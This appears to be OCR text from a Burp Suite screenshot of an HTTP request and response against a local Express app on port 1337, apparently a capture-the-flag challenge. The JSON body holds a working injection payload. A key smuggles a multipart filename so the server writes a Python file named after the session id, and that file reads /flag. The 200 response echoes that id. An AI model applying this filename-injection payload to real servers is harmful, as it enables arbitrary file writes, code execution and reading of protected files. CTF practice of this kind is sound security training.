 Request
Pretty Raw Hex Hackvertor \n
4
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:1337/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: connect.sid=
s%3AfnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD.vze2l7inaS%2FyeFcMD04vn3D0oeMiXAMHefwVZEgp
ZdU
17 If-None-Match: W/"e4-B5caEMvlyc8SVq7yZPwLlMlcgvc"
18 Connection: keep-alive
19 Content-Type: application/json
20 Content-Length: 234
21
22
23 {
"angel":{
"name\";filename=\"fnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD.py\"":
"print(open(\"/flag\").readline())",
"actress":"Kate Jackson",
"movie":"OG Charlie's Angels TV Series",
"talents":{
"0":"Intuition",
"1":"Skiing",
"2":"Gun Wielding"
}
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-Heq52I06kTIBrto2mXV0x0UePFU"
6 Date: Sat, 29 Mar 2025 12:05:40 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 fnJ_lGyzHkccwgEMlUiXgmnCGRImvgJD